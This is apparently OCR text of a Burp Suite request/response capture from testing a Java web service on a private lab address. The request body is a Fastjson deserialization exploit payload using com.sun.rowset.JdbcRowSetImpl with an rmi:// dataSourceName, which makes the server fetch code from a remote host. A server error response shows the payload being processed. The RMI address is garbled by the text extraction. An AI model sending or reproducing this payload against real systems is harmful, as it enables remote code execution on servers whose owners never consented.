 Go Cancel < > Target: http://192.168.154.130:8090 ?
Request
Raw Params Headers Hex U2C JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Cookie: csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUFFFA; PHPSESSID=06ih1att6g1rfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Content-Length: 161
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://12 56:1099/07l8x5",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Sun, 29 Aug 2021 02:23:31 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Sun Aug 29 02:23:31 UTC 2021</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>set property error, autoCommit</div></body></html>